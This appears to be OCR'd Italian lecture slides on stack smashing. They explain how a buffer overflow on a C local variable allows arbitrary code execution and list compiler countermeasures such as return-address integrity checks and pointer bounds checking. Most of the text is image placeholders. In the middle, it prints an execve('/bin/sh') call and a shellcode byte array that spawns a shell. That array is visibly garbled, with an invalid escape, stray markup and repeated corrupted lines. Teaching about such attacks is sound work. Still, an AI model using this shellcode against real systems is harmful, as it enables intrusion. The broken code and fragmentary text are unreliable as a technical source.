



## 

Stack smashing

variabile locale C + buffer overflow =  $\text{stack smashing}$ 

Consente di eseguire del codice arbitrario, opportunamente inserito

















Shell code

execve("/bin/sh", name, NULL);

char shellcode[] ="\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\<br>\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56 \<br>\x0c\xcd\x80\x21\xdb\x89\xd8\x40\xcd\x80\xe8\xdc \<br>\x6C\xcd\x80\x11\xxb\x39\xd8\x40\xcd\x80\xe8\xdc \













- problemi, inserendo al loro interno del codice opportuno che controlli l'integrità dell'indirizzo di ritorno di una funzione
- 3) modifiche sostanziali al compilatore per inserire al suo interno dei controlli, eseguiti al run time, sui limiti delle varie zone di memoria cui si accede tramite un puntatore (Un approccio utilizzato per implementare tale tecnica consiste nella modifica della rappresentazione dei puntatori all'interno del linguaggio)













semplice, ciononostante è pieno di insidie n

Indietro